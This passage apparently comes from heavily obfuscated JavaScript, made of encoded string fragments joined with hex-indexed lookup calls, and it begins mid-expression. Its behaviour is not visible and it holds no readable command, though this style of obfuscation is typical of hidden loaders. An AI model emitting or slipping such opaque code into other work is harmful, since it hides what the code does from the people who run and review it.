UYUMnLCdGU2taV1FaY1Rtb'+_0x2988918w(0x254)+_0x2988918w(0x1a1)+'TazlXT0snLCdXN0hhbVNrZWdhJywncXFx'+'cnFXOCcsJ3Jtb3BXUi9kUlNvTicsJ1c2V'+'G9XN3BjSzhvTCcsJ3lTazdXNzlaZGEnLC'+'dXUlZjU1pO')+('ZEttb2MnLCdXTzNjR21vSVdPbGNNcScsJ'+'1c0WmNLU2t2bVNvSCcsJ1dRMFJiQ2tBV1'+_0x2988918w(0x29e)+'xJywnV094Y1ZDazhhQ2tWJywnZWF2YWRD'+'a2cnLCdXUlZjT21rUldRNU4nLCdFQ2svV'+'zREUHBXJywnV1B0Y05Da29XT3IxJywneW'+'1rYldSTmNLU291JywnVzdUTWY4bzZqRyc'+'sJ3ltb3JXUFJkU0NvWicsJ1dRdGNROGtx'+'V1A1TScsJ0ZDa2dXUlpjS3EnLCdXUWhjT'+'XJGZFFtb3YnLCdXUVZjT0NvZFdQUmNUVy'+'csJ2lTb1pXNkZkSHdXJywnQm1vYVdPQmR'+_0x2988918w(0x2b9)+'U29oVzZDJywneENvNFdQaGROS3knLCdXN'+'HlnV1J0ZEt0TycsJ3ZiN2RJQ2trVzV5Jy'+_0x2988918w(0x2fa)+'DcScsJ1c0L2ROU2tvVzdSZElHJywnckNv'+'R25aRFInLCdGZVZkVDBOY1FHJywnV1BkY'+'0lta29qbWsrJywnV1FlV2g4azFXTzAnLC'+_0x2988918w(0x34a)+_0x2988918w(0x220)+'JywnV1BSY0o4a2ZmU2tvJywnVzZtM2dTb'+'21FRycsJ1c2YlJhbWtvZWEnLCdxQ29IV1'+'JaZE9Db2onLCdsOGtWVzdSY0g4b1InLCd'+'2S2hkR0toY1FxJywnYzhvTFc1ZGRHeE8n'+'LCdXNnBkRzAzY0w4b2QnLCdXUVJjUzhvS'+'ldSQmNRVycsJ1c3M2RTTjdjSUNvdycsJ0'+'EwVmRUZlJjSnEnLCdBSHBkUFNrS1c0Uyc'+_0x2988918w(0x2d1)+'c0cnLCdxZXRkU3YzY1ZHJywndWJGZE5Da'+'3RXNUMnLCdXNkRhcEw1bCcsJ3ZDa3hXNT'+_0x2988918w(0x373))+('NWl1V1FCZEhHdScsJ1c0dGNKU2s3ZlNvW'+'icsJ1c2RG1oOGs2bnEnLCdpZXRjT1Nvcn'+'lxJywnalNvQ3VkZlMnLCd5SDNkVlNrb1c'+_0x2988918w(0x3e0)+_0x2988918w(0x36f)+'CdXNXhkUlNrU1c1ZGRMYScsJ1dQYWZXUF'+'ZjR1NvWicsJ1c3UEdsZmo2JywnV1E3Y1N'+'tb1lXUjNjU3EnLCd2ZlZkU3ZCY1FhJywn'+'VzVIK3Ftb1FXT0MnLCd3Q2tnZzB4Y0hHJ'+'ywnQzhrQlc0M2RVQ29la2VxQlc2V2VXUV'+'pjTWEnLCd4Q2tFdGRKY0dXJywnVzdkZFM'+_0x2988918w(0x3d1)+'N2xkTVNrVFc2bGNNVycsJ1c0OFNXT0pjU'+_0x2988918w(0x22c)+'9Tb2dXUXhjSEcnLCdXNWRkUjhrOVc1bGR'+'VRycsJ2hHbGNJQ2tacnEnLCdXNUJkSThr'+'dFc1N2NUcScsJ3VTa3hXNEhpa1cnLCdCQ'+'2t4Q1Nvalc0cScsJ2lTa0lXNGRjTm1vTy'+'csJ1c2S0dtbW9sdlcnLCd3YjhKc2RLJyw'+'najhvSlc1QmRLM08nLCdXNHBkSUNrZVdR'+'N2RNYScsJ1dSN2NLSi9kUFNvdycsJ3Ztb'+'0JXUmRkTHVhJywneWRDQVdPRmNPVycsJ2'+_0x2988918w(0x382)+'nLCdXUDNjS1NrSmFTa2InLCdXTzNjTkNr'+'aWNDa1UnLCdXNm5ZRlNvUVdSVycsJ1c0Z'+_0x2988918w(0x3da)+'ZoZE94UmNVbW8xJywnV09SY0dDb2FXUFZ'+'jSHEnLCdybWsvelhoY05HJywnQldxTHJt'+'bzEnLCdXNlBqYlNrbWdXJywnVzZldkE4b'+'1BXNU8nLCdXNkJjSDhrQWNDb0EnLCdXUj'+'djTm1rYldR')+('alAnLCdXNXFFZVNvSnFHJywnY21ra1c0U'+'mNObW9CJywnYU4zY0g4b1dzRycsJ2d1Vm'+'NNOG90d3EnLCdwZi9jUm1rdmNXJywnVzR'+'oZEszSmNQOG9oJywndHh0ZFR3TmNScScs'+'J1c3L2RLdWxjR1NvRScsJ0ZkQ0pBYzgnL'+'CdXNnlwc21vRlc0RycsJ1c2OVd1U284V1'+'FHJywnbm1vSFdSdGNTU2t5JywnVzdHSUE'+'4b21XNzAnLCdXNk5kUUNrWVc0L2NQVycs'+'J3hDbzlXUTdkSDhvZScsJ0ZIcWN4WEsnL'+'Cd2bW9Oa3J2NycsJ1dRWmNUU2tGaG1rai'+'csJ24yeGNPbW9zRFcnLCdkU29WV1BCY0x'+_0x2988918w(0x34e)+'aGNHYScsJ1c0VmNHOG84Y3RhJywnV09GY'+'1Rta3FjbWs0JywnV1JwY1BDb0RXUEZjTV'+_0x2988918w(0x334)+_0x2988918w(0x25f)+'REVpQ2svb3EnLCdCV0tJdjhvOScsJ1c0Y'+_0x2988918w(0x189)+'dtWXBjU1NrOEFHJywnVzZtZFdRSmNUWTQ'+'nLCdXN2RjR21vTWFycScsJ2c4b1Z0TWFx'+_0x2988918w(0x388)+'zQwJywnV09tWWlta0FXUTAnLCdGbW9hV0'+'9KZE9NNCcsJ3pTb0RXT3BkS21vOCcsJ1d'+'QcGRLU29IY0NraCcsJ1c0bU1XUVZjUnR5'+'JywnYmRUcGpTb0wnLCdXNkhNalNrNmpHJ'+_0x2988918w(0x1af)+'dGcXVTQW1vbicsJ0JDb0VXT2RkR3ZHJyw'+'nV1AvY1I4a2NubWtFJywnVzZEWFc1TzZX'+'UFcnLCdXNDVHV1FIcm1XJywnem1rbkJiL'+'2NQVycsJ1c2VmNJU2tBbThvZCcsJ3BIem'+_0x2988918w(0x330))+('VzRlOFdRVmRVYXUnLCdXN1JkVGY3Y09tb'+'0EnLCdmbWt3VzdGY0xTb3InLCdXUHBjUF'+'NvVldSdGNLRycsJ1c3UFhXNVpjTENvQSc'+'sJ3dTb2JXUE5kVnZ5JywnRVozZFJta3ZX'+_0x2988918w(0x236)+'3NycScsJ1c0ck5iOGs3ZWEnLCd4U2txVz'+'ZuRG1hJywnV1JpaW5Da0pXUE8nLCdXNDF'+'YcEtiNycsJ1c1WGtsOGtkZnEnLCdnSkRR'+'ZDhrSicsJ3JTb2lXUC9kUlNvaCcsJ1c2c'+'nJXNmhjUzhvWScsJ1c2dkJXUHI0cEcnLC'+'dXUS9jUzhrV2NDa0MnLCdnczNjUDhrMXJ'+'hJywnVzduN3FDb3hXUDQnLCdXNmJOVzVS'+_0x2988918w(0x214)+'DNjVUNrNnVXJywnem1vbVdQWmRVU284Jy'+'wnZVlSY0hTa3JFVycsJ0U4a2hCOG9DVzV'+_0x2988918w(0x1f0)+_0x2988918w(0x28c)+_0x2988918w(0x277)+'Ztb2hXUXBjVEcnLCdXUkZjUm1vSldPTmN'+'MRycsJ0QxWmRSeHBjVHEnLCdxWXVjc2J1'+'Jywnd1pxWFdRaGNIVycsJ1c3WmROU2t3V'+'zc3Y1FHJywnVzdPaldRaGNWR20nLCdBYk'+_0x2988918w(0x3d8)+'ta1FuMGxjR2EnLCduM1ZjVThvY3VhJywn'+_0x2988918w(0x1b6)+_0x2988918w(0x2a1)+_0x2988918w(0x26e)+'XNUcnLCdXUVJjTlNvbldSQmNHYScsJ1c2'+'alF0U29MVzRLJywneW1vOWVHRFgnLCdqQ'+'29kVzROZEtLeScsJ1c2Q0psQ294RlcnLC'+'dXNzFUajhr')+('Y2ZhJywnVzZQSWFoUG0nLCdpdmhjSG1re'+'WpxJywnVzUxSVdRZjRicScsJ3I4a0tXNz'+'libWEnLCduMnRjTzhrbG9HJywnV09OY1M'+'4bytXT0ZjUnEnLCdXNXp5a0NrSmJHJywn'+'Y3JoY1JDb29XNEsnLCdXN3pBbm1rOW1XJ'+'ywnVzdYWldPNU9qYScsJ0Ntay9hMlZjTl'+'cnLCdtOGtSVzVkY0k4b3AnLCdydUJkR0x'+_0x2988918w(0x24e)+'ZExLcGNJQ28wJywnVzZEeVdSaklkRycsJ'+'1c3MDhXUXhkTXRPJywnVzRQcVc1UmNMbW'+'9JJywnVzR2SmNta29iRycsJ1c0QmRUMWx'+_0x2988918w(0x366)+_0x2988918w(0x3c3)+_0x2988918w(0x316)+'9ZV1BkY1BhJywndjhvMm1KZlYnLCdXN3B'+_0x2988918w(0x194)+_0x2988918w(0x3c1)+'2FhUycsJ3pyRmNIQ29LRWEnLCdXUmhjVD'+_0x2988918w(0x32d)+'1Q2srQThvOVc1NCcsJ3htazdXT1pjUm1v'+'dicsJ3NkcXpXT2hjR2EnLCdFWU9QQVNvM'+'CcsJ3NXT1ZXUWhjTkcnLCdXN1JkR1NrRV'+'c3N2RLVycsJ1c2MVpXNDBGV1F5JywnZHN'+'6WWI4a00nLCd1Wnl0RnJPJywnV1EvY0dt'+'azFXUEw2JywnRnhkY1JTb1onLCdXNy9kS'+'FNrbVc2bGNOcScsJ0Fta3prdXBjUHEnLC'+_0x2988918w(0x3a3)+_0x2988918w(0x3df)+'LCdXNVJkSkNrR1dRaGRURycsJ0U4aytXN'+'mJwYWEnLCdvTEpjSUNvOUVHJywndlc4d3'+'FxTycsJ2ZT')+('b3RXUVpkSm1vd1c0cGRRVycsJ3hDay9EV'+'1JjS2EnLCd0bW9Bb3F6bicsJ3liWmRVOG'+'txVzZTJywnVzZpZ1dRVmRMcXknLCdXT2x'+'jUW1rb2I4a0InLCdXTzNjTkpaZEhtb2kn'+_0x2988918w(0x385)+'0ZjVlcnLCdXUFpjR1NrcFdSZlUnLCd5Q2'+'9sZnJEdCcsJ1c0enFvbWs5aFcnLCdXUmR'+'jTFNvYldRZGNUYScsJ3FTb3dndFg0Jywn'+'QkppN3JkaScsJ25YZGNRbW9GVzZPJywnQ'+'3RsY084b212YScsJ1dRSzJkbWtSV1F1Jy'+'wnVzdMTFc1cVVXUEsnLCdxZC9kVG1rR1c'+'1TycsJ3JDaytXNERkZXEnLCdBeGhkVDJS'+_0x2988918w(0x379)+'nZoY1VDbzAnLCdXUXFnV1JOY0ltbzAnLC'+_0x2988918w(0x375)+'jSXEnLCdXNkwvamdqeicsJ3dDa0FxU29u'+'VzdXJywndEl4Y1BDbzhBcScsJ1c1UmRJU'+'2tOV1BXJywneVNraldSL2NRbW9TJywnbV'+'d6YmFDb0EnLCdXNWhkSW1rVFc0L2RLcSc'+_0x2988918w(0x1ce)+'b0pxVycsJ1c1NXlxOG9jV1BXJywnVzQ0U'+'Gptb0h1VycsJ3lTazNyQ283VzcwJywnam'+'1vSldPdGNJQ2t5JywnQm1rT0RHSmNTcSc'+'sJ2xyOTJjQ29sJywnYjhvL1dSaGNJQ2ty'+_0x2988918w(0x36d)+_0x2988918w(0x267)+'EwRGhTa09XT0MnLCdXNmZzbjhremlXJyw'+'nZGNMcWo4a3cnLCdXNVhKbENrU2hhJywn'+'ejhra0M4b0tXNTQnLCdGOGsvQ21vYlc3T'+'ycsJ2RDb2FXNXRkTDEwJywnVzVPT3A4by'+_0x2988918w(0x36a))+('bGNLbW83VzROY01DbytXT1NEVzd4Y1ZDa'+_0x2988918w(0x2d5)+'AzY1JDa2hXUmI4JywnbnFOY0xDbzRXNUs'+_0x2988918w(0x3e1)+'LCdpTEZjVUNvTXVXJywnV1JKY1JtbzFXU'+_0x2988918w(0x37b)+_0x2988918w(0x3ca)+'4bzZXT1ZkS0NvdicsJ25tbzhXNmxkS3ZT'+_0x2988918w(0x39b)+'ScsJ3Q4a0hDU29MVzd1JywnVzdyOGtTa2'+_0x2988918w(0x37c)+'NcScsJ1c0aGRPOGtPVzd4Y0xXJywneFNr'+_0x2988918w(0x2f0)+'2J0Ym5sbWtVJywnVzdHaFdPaGRWZEsnLC'+'d6YldPclNvOCcsJ2x3L2NPOGtmZnEnLCd'+'CZWxkVEtSY0lxJywnVzdIY1c2aGNPbW9P'+'Jywnbm1rSVc0cGNLQ295JywnV1JwY0c4b'+'zVXUUZjUnEnLCdqZlJjVThrT25XJywnRE'+'NvZ2xzUHUnLCdXNC9jVFNrR2lTb2YnLCd'+_0x2988918w(0x3dc)+_0x2988918w(0x1ef)+'2FXNUZkTzFxJywnV1FOY1I4a3JobWtCJy'+'wnV1EvY0tTa2pXUExsJywnVzROZE5Da0l'+'XNHhkTHEnLCduU2ttVzdCY1VDb0gnLCdE'+'aGhkTjNsY1FxJywna2RaY0g4azh6cScsJ'+'1dRbGNTU2txY21rQScsJ1c1akxXUWJsb1'+'cnLCdXN0NoRlNvaVc2bScsJ1c1RmNVOGt'+_0x2988918w(0x1dc)+'dnZ0ZE4yaGNWcScsJ1c2WmRUQ2t3VzdkZ'+_0x2988918w(0x3b3)+'1reUFXJywn')+('Q1dDZnJKUycsJ1dQbGNMU285V1A3Y0dxJ'+_0x2988918w(0x1c1)+'RTa2ZBYWRjVkcnLCdxU291V1BKZFRTb00'+'nLCdXNW50eDhvSVdRdScsJ1c1dGNSOGs1'+'YzhvNicsJ3ZxQmRNU2tIVzdPJywnZHJSY'+'0lta0N6VycsJ0JDa0FudlJjT2EnLCdXNG'+'RkTG1rbFdSaGRRVycsJ1c3NUhXNHhjSEN'+_0x2988918w(0x2fc)+'QicsJ2xhWmNLU29oVzZxJywnV1AzY0xTb'+'3RXUE5jSnEnLCdXNW0wYjhvRHFxJywnV1'+'BaY084a3VXUExpJywnVzR4ZElDa3RXNGR'+_0x2988918w(0x2ca)+'L2NWcScsJ3pDb21iWFRQJywnVzVDTHRtb'+'0xXN08nLCd1Q2tCQjhvNlc1dScsJ3pXeG'+'NPU29TdmEnLCdrbW9EV1AvY1VDa1AnLCd'+'XNW5xYkNrRWdxJywnVzVENWM4a3FvRycs'+'J1dPdGRMQ29JbUNrcycsJ1c1OEFXUE5kR'+_0x2988918w(0x18c)+'9HV1IzY1Bta2wnLCd5VzRFc2FTJywnVzR'+'wZFJLVmNROG9HJywndzhrVXVtb2NXNDgn'+'LCdXNXFnZThvQ3ZhJywnVzRGY1Jta3Bsb'+'W9ZJywnZHJ2RmE4b1cnLCdXUHhjSXRSZF'+'VTb1UnLCdyU2tZZXg3Y1RXJywnV1BoY1J'+'ta1RXUmJvJywnVzdIWFdRVDZscScsJ1c0'+'REllTFhxJywnRkNrU3RIVmNVRycsJ1c2M'+_0x2988918w(0x241)+'c0N2NKU2tNcG1vSCcsJ1c1T2FXUUpjSUp'+'hJywnVzYxamJTa2hmcScsJ1c3WDZXNHRj'+'UzhvRicsJ1dQSmNSOGs3V1BERCcsJ1c3V'+'mNHU29XbWJTJywnVzRQWFc0eGNLOG9zJy'+_0x2988918w(0x1aa))+('a3luYScsJ1dSR2ZXUjNjUUNvMicsJ25zM'+'2NNOG9HVzZhJywneDhvdWpkTDEnLCdsZD'+'djTThrZHhhJywnV1BOZElDb1pkQ2tMJyw'+_0x2988918w(0x30d)+'azIzY1JDa2piYScsJ1c1ZVBXT2RkVEpTJ'+'ywnakNvWURIUG8nLCdXNWRkTkNrM1c0Sm'+'NUVycsJ0RieGNROG9CRGEnLCdXNzBNV1A'+'3ZFViQycsJ1c3WmRLbWszVzU3ZEthJywn'+_0x2988918w(0x356)+'1FDa0InLCdXUlJkU21vamFta3AnLCdpOG'+'9DVzRKZElnNCcsJ3lta0V5OG9vVzdlJyw'+_0x2988918w(0x1bb)+'LCdXNTdjSVNrM2FTb2cnLCdzckdSV1IvY'+'1ZXJywnVzdDSW1TbzBxRycsJ1c0SGVXNG'+_0x2988918w(0x291)+'rWVdQZnYnLCdtV1JjTThvTlc1SycsJ1dQ'+'aGRSOG9QaW1rTCcsJ1c3M2NVbWtlbFNvb'+'ScsJ1c3ekpXNnknLCd6MFpjUW1vRUFTa2'+'pXUlMnLCdXNHZGY21rbm5xJywnVzVMWlc'+'1NHJXUU8nLCdBSjNjVDhvVHFhJywnZkNv'+_0x2988918w(0x3e2)+'1c0N2NLQ2t1ZzhvcCcsJ1dRMEVsOGtxV0'+'9xJywnV09KY0lHeGRHbW9GJywnV1JXYWF'+'ta0lXUDgnLCdsQ29pV1BOY0dDa2gnLCdp'+'Y1ZjTUNvSVc3UycsJ1dPdU9sbWtxV09DJ'+'ywnVzdWY1FDb1BlZHUnLCdXNFZkUUNrdF'+_0x2988918w(0x2ba)+'ta1hGRycsJ0M4a0tXUXRjUlNvUCcsJ1dR'+'SmNQWkZkSVNvZCcsJ2VDbzVXUEpjRzhra'+'CcsJ1dQQmRKbW9PZ0NrMScsJ1dSN2NTcV'+'pkSVNvTCcs')+('J0ViNC9zSXEnLCdGQ29PV1FKZE5NcScsJ'+'1c3bGRHQ2toV1FoZFVxJywnVzZSZFFOSm'+'NSbW9RJywnVzRiSFc3M2NUbW9PJywnclN'+'vN1dRZGRSOG9pJywncWRpM1dQL2NQcScs'+'J1c3QmRPQ2tmV1JkZFZxJywnakNvaHpab'+_0x2988918w(0x251)+_0x2988918w(0x3de)+_0x2988918w(0x1c4)+'JywnVzV2dVc2Q3hXT3knLCdXNFN3cENva'+'kNhJywnaUNvUVc2VmRRZUMnLCd4Q2svbT'+'FKY05HJywncFNvQlc3WmRObWtxb1NvVkZ'+'KZTdXUEs0Jywnc1NrcldQL2NJbW91Jywn'+'VzVKZEtLM2NNbW9oJywndThvUWVHRG8nL'+'CdXUXBjT1NvbFdSVmNKYScsJ3dta1hvTF'+'pjVXEnLCdXNnJDVzU0c1dQNCcsJ1dRN2N'+_0x2988918w(0x3a5)+'JywnRG1vK1dSWmRVOG9CJywnV1B4Y1RTb'+_0x2988918w(0x248)+'d2bW9RV1BOZElDbzAnLCdXN2RkUVNrYlc'+'1eGRURycsJ2hyMXFiU29rJywnVzVqK2Ew'+_0x2988918w(0x3db)+'1JLJywnVzZ5TFdQQmRRSU8nLCdsbW9zVz'+'VaZFJ4eScsJ3BHTmNNbWtVd1cnLCdkSHZ'+'hZzhvVScsJ1c3WElqbWtHblcnLCdXNXRj'+'SkNra3Btb2InLCdzOG85V09CZEc4b3onL'+'Cd2MEJkUEwvY1ZxJywnV1JKY0ttb09XUi'+'9jVWEnLCdXN1RLdThvQ1dScScsJ1c0cjJ'+'tZ1BUJywnVzRXTHNTb3JXNmEnLCd6bWt0'+'ZzJ4Y0pxJywnVzRuRmE4a3FlcScsJ3dTa'+'1FXUkJjS21vWCcsJ1c3U2NXUkZkTldPJy'+'wnVzQvZFNT')+('a3ZXNjdkUGEnLCd0bW8rV1JCZE04bzQnL'+'CdXNG5Nbzhrc2ZXJywnazhvU3FmVzgnLC'+_0x2988918w(0x310)+'jUmEnLCdXN0pkVFNrN1dQZGRHYScsJ3Y4'+_0x2988918w(0x1b2)+'CdiZmhjSENrbGtXJywnVzVtVHhtb3dXN0'+'snLCdidExHbG1rWicsJ1c0M2RLbWtDVzV'+'WY1JHJywndUNvdXBYeisnLCdDM0JkSjNG'+'Y1FHJywnV09wY0dDa29XUDlkJywncVNrY'+'0JTbzlXNHUnLCdXNG5FaThrbWlxJywnQ2'+'1rN2ZnN2NKcScsJ1c2dWRnbW8vdlcnLCd'+'XNTFHYm1rM2xXJywnVzV4ZFY4a2lXNGxj'+'TWEnLCdXUDdjT1NvMVdQeGNJYScsJ1dPS'+'2xXUWRjUzhvTScsJ3RycUFEcmknLCdXNm'+_0x2988918w(0x368)+_0x2988918w(0x3bd)+'JywnZG1rc1c1L2NIQ29nJywnVzRUS1c3Q'+_0x2988918w(0x1e9)+_0x2988918w(0x32c)+'aZFVaUycsJ2ZtbzZzYjVHJywnV1JGY1JD'+'b1BXUUpjSGEnLCdXUG0xV1BWY01Tb08nL'+'CdXUHRjTm1vZldPQmNQcScsJ3JDb2pXUX'+_0x2988918w(0x292)+'DdkQ4b0dXNU8nLCdXT2xjSlpoZFNta0FB'+'bWtMZ3F0ZElXQmROU29vJywnRXNXRXNhU'+'ycsJ2lTbzZXN0ZkS2dXJywnRlNvVVdRaG'+_0x2988918w(0x18d)+'kUlNvbycsJ3J4ZGROdXBjU0cnLCdjZi9j'+'Vm1rNmtHJywndENrN1dPZGNSQ29RJywnV'+'zczZFJta1dXUkZkSmEnLCdlSlJjSDhrWH'+'pxJywnVzRC')+('ZFFta1ZXN1ZkUFcnLCdxU2thRG1vSlc1R'+'ycsJ1dRYVRpOGtZV09LJywndUtoZFFLN2'+'NRVycsJ1c2bGRSaFpjUENvZycsJ1c3OG9'+'BQ293VzdDJywndm1vYldQVmRUbW9qJywn'+'VzRoZFFDa21XNVZjUEcnLCdXNXkzV09aY'+'0paZScsJ2Jtb2tGdkd3JywnV1I0MWFTa3'+'NXUWEnLCdXUUZjVlNraHBDa2knLCdXN3R'+'jTENvRWFhQycsJ1dQUmNObW9OV1JkY0lh'+'JywnZFhUUGo4a2gnLCdGdGl6V1FoY1JHJ'+'ywnV08vY1RTay9tQ2tWJywnVzR6aFdRRH'+_0x2988918w(0x289)+_0x2988918w(0x37d)+_0x2988918w(0x3cd)+'zVOY0dTa25mOG9KJywnVzUvZFBta0NXNn'+'hjVmEnLCdsQ29VVzUvZEdNRycsJ0RJeGR'+_0x2988918w(0x2ae)+'b1JxV1BaJywnV09GY0dta2lrbWtGJywnY'+'0lMa2VDa3MnLCd1SHloclNvMCcsJ0I4a1'+_0x2988918w(0x3cf)+'1U0N4U29SVzZxJywnVzY5SVdSbnBicScs'+_0x2988918w(0x1d5)+'01XNmknLCdXUlpjTkNvUVdSQmNMcScsJ2'+'Ftb1ZXUGhjSlNreScsJ1c2QmRJbWtuV1E'+_0x2988918w(0x3ac)+'bGQ4a01XUEsnLCd5dG1RRThvOScsJ1c1M'+_0x2988918w(0x2d3)+'dXN0RoVzRwY1M4b2wnLCdXUjRiV1FoY1E'+'4bzEnLCdXNEhoY21rQ2RhJywnVzdUWWZT'+'azFpRycsJ21jeGNKQ2tDd2EnLCd6Q2tLV'+'zRQL2ZHJywnZENvbVc2L2ROZ0MnLCdXUX'+'hkSjhvOW9D')+('a2cnLCdXN2hkUkNrVlc0ZGRUcScsJ1dPV'+_0x2988918w(0x2e4)+'csJ2w4bzRXUGxjSzhrOCcsJ0E4b2lXUDN'+'kRzhvcScsJ0JKQmNRQ285QlcnLCdXNk8x'+'Y1Nvc3lxJywnV1BSY0g4bzhXUFpjVEcnL'+_0x2988918w(0x261)+'9XJywneDhrNFdSL2NWWTQyYUwwMGl4SmR'+'ObW9oJywnVzZuYmVtazRnVycsJ1c3Q01F'+'OG91VzZDJywndHJkZFVDa3BXNnknLCdwQ'+'29yVzdWZEw4a3VubW9Bd1d1dldSYVEnLC'+'d1Y0svdkhtJywnV09wY05Ta1ptQ2t6Jyw'+_0x2988918w(0x20b)+'J3pDa2tXNHJpZ1cnLCdXNXYxV1BYQWJHJ'+_0x2988918w(0x35a)+'9XNWUnLCdncVpjTUNvZVc0QycsJ3RDa2l'+_0x2988918w(0x2c9)+'MUhXUTlSZGEnLCd5Q2tCVzRIaWdHJywnV'+'1B4Y1RTa0FXUTlPJywnV09tVWFDa2pXUU'+'MnLCdXNEh4VzR1V1dReScsJ2JTa2FXNUp'+'jR21vTScsJ1dSSmNMR05kT21vZScsJ1c1'+'S0l1bW8yVzQ0JywnVzd4Y0o4a0toQ29jJ'+'ywnV1FwY0lta29pOGs5JywnVzdqNGdDa2'+_0x2988918w(0x1ab)+_0x2988918w(0x2f3)+_0x2988918w(0x1f6)+'lhQZ0sxdCcsJ1c0bGNUQ2t2YVNvbicsJ2'+'gwVmNWOGtFbVcnLCdDbW9MV1JCZEtLZSc'+'sJ2JhNW1pU29XJywnV1BwY0tDa2dXUXZ6'+'JywnVzVtSldQN2NQcWEnLCdXN1BiYVNrW'+'W9XJywndHM4QnpYYScsJ1c0ei9XNVMwV1'+_0x2988918w(0x238))+('T1dRZGRVSHEnLCdjOG9UVzRaZEp2VycsJ'+'2xTa0VXNDdjUG1vSycsJ3FJL2RMOGt1Vz'+'RTJywndXEwUFdPRmNHRycsJ1c0V2dXUDd'+'jT1hPJywnVzRKY1BDa1BrOG9pJywnVzYz'+'ZFVtazVXNTdjT3EnLCdrWGhjTENrWUVHJ'+'ywnVzR6RkRTb1NXUlcnLCd5ZHRkTDhrMl'+'c0bScsJ1c0VmNWOG9SaXJpJywnVzRkZE9'+'ta0dXNGhjTkcnLCdXUHRjS1NvYldPN2NM'+'RycsJ1dPL2NNQ28rV09kY1BxJywnV1FkY'+'0hTb3VXUTdjVFcnLCdXNGZtbVNrNm1HJy'+'wnVzRSY0xDazdjOG9lJywnRkxCZE93bGN'+'VcScsJ1c2dkNXNXFPV1FHJywnaHhOY0dT'+'b014VycsJ1c3QmRUTVJjUlNvNScsJ0RYc'+'GRVOGtqVzRxJywnZjhvenNkdkMnLCdlbW'+'9BQldQbScsJ1dRWmNOQ2tHV09qUCcsJ3k'+_0x2988918w(0x2b7)+_0x2988918w(0x378)+'3U4a3d6OG95VzRxJywnVzVia25Ta1RkYS'+'csJ1c1cGRHQ2s5VzVGZFJXJywnRXRWZE1'+_0x2988918w(0x268)+_0x2988918w(0x23b)+'CdXNGRjSG1vMm10SycsJ2FnTmNSQ2s4aX'+'EnLCdXN3YwV1E5em9xJywnV1JaY01YcGR'+'KbW9xJywnV08zY09XL2RRU28zJywnVzRK'+'ZE84a3dXNy9jT2EnLCdBZGFVelpDJywna'+'UNrMVc2VmNIOG9oJywnQ2IzY1Btb2xFRy'+'csJ3hTa1RCOG9WVzdxJywnZ1pWY1U4b21'+'XNkcnLCdXNGhkSndWY1A4bzUnLCdXN1dN'+_0x2988918w(0x246)+'ywnQjhvaWRiVG4nLCdoSlJjS21vOFc2Ty'+_0x2988918w(0x1be))+('bWtrVzczY09xJywnVzY4QVdSbGNWR1MnL'+_0x2988918w(0x1c8)+'csJ1dPZVVXUS9jS0NvTScsJ1c1WEpwdmZ'+_0x2988918w(0x2df)+_0x2988918w(0x23f)+'CdXNmVOV1FsZE1zRycsJ3hta05BbW82Vz'+_0x2988918w(0x259)+_0x2988918w(0x208)+'VzY4dG5tb0VFVycsJ2QzTmNMU29selcnL'+'CdXUUZjTDhrMVdQWGgnLCdXUi9jUFlWZE'+'84b3YnLCdXUEZjS1NvOVdRTmNRRycsJ3h'+_0x2988918w(0x229)+'dGNIOGs2Y0NvdCcsJ0VaMElXUS9jSEcnL'+'Cd1SGUxV1BkY1VHJywndkpxdVdPN2NJcS'+'csJ2ZmeGNUQ29yd1cnLCd1bW91Zkh2bCc'+'sJ0FDazFpWVRibk05QVdPWmNRR0pjTkcn'+_0x2988918w(0x2b2)+'nUnLCdXNnhjVENvR2NKdScsJ1c1QmRWOG'+'t4VzdwZFNXJywnZ0NvU1c1cGRHTmknLCd'+_0x2988918w(0x26b)+'JywnbVpsY1VTazJ1YScsJ1c2VmRHOGtvV'+'zZSY1FXJywndThrd0RJWmNKYScsJ1c2Qm'+_0x2988918w(0x1e6)+'3Jywnblh6UGlDa2EnLCdraGRjSlNraWxh'+'JywnZVNreFc1cGNVQ29yJywnZzhvQ0ZoO'+'HYnLCdXNUhuYm1rTmdhJywnV1F0Y1B0Tm'+'RHbW8rJywnV1FkY05Db29XT1pjTHEnLCd'+'vbW8yV1JOY084azQnLCdXUU5jVHQvZElt'+_0x2988918w(0x1ed)+'kpjUG1vcicsJ1dRN2NTU2tkaDhrOCcsJ3'+'pTazVXUk5j')+('SlNvOScsJ2k4b3pEeGliJywnV1FWY1NaV'+_0x2988918w(0x37a)+'phMFdRbGNHcScsJ21zQmNMOG9wVzZ5Jyw'+'nV083ZEhTa2FXNC9kVW1ranZHJywnZEtW'+_0x2988918w(0x2aa)+'1Nta0dtbW90JywnVzY3Y1FTa3VrQ29yJy'+'wnVzViSmd1YmsnLCdXUkpkUm1vTGRta3I'+'nLCdXNG5CV081d2VHJywnVzQ3ZFVDa0NX'+'N1ZjTWEnLCdXN2VIV1J0ZFF0VycsJ2lTb'+'yt5dHZLJywnV1A3Y0hjWmRVU29GJywnVz'+'ZiUVdRdmNkcScsJ1c0SFdXNDhWV1FTJyw'+'nVzRiVFc0bGNJbW9sJywnQzhrZ1dPZGNR'+'Q28zJywnVzRUOVc2QmNSU29HJywnVzZEb'+_0x2988918w(0x2fb)+'dPdWFwOGs4V09LJywnVzRDOFdQdGRVYmU'+'nLCdXNWV1YlNvWXdXJywnVzVPNFdSaGNR'+'cnUnLCd2U29tbHExQScsJ1c2N2NJQ2tjZ'+'ENvUycsJ1dRS3hXUTNjR0cnLCdueEZjVk'+'NrYmRhJywnVzRGZFJDa1pXNzdkVEcnLCd'+'qQ29Pd3YwUicsJ1dRRmNIOGthV1B2TCcs'+'J1c0RHhGQ283V1B5JywnclNrbXdDb2ZXN'+'GUnLCdodlZjTW1rYmlHJywndFNvTmZZSG'+'cnLCd5ZDBLV1BsY0dXJywnVzUxTFdQM2N'+'UQ280JywnVzRWZFJTazdXT1JkSkcnLCd0'+_0x2988918w(0x353)+'GRJcScsJ3ljS1NzbW9wJywnVzVmcGJ2UD'+'knLCdXNUhiVzVSY0hTb0snLCdXNFR2aHV'+_0x2988918w(0x263)+_0x2988918w(0x38c)+'zdXUkpkTUlLJywnejFkZFZ2eGNWVycsJ1'+_0x2988918w(0x271))+(_0x2988918w(0x384)+'mNIRycsJ0NKeXFXUjdjTkcnLCdXNmUvZk'+'NvUXlhJywnbzhvbUF2R3onLCdnTmxjSjh'+'raG1HJywnVzViM2RncmsnLCdoMlZjUThr'+'aGRXJywnV1BLbFdPQmNSU29QJywneUk4Y'+'3ZJcScsJ1c1N2RKOGtCV1JkZEdHJywneW'+'1rTldRdGNTbW9VJywneFNvd1dPeGRJOG9'+'0JywnZ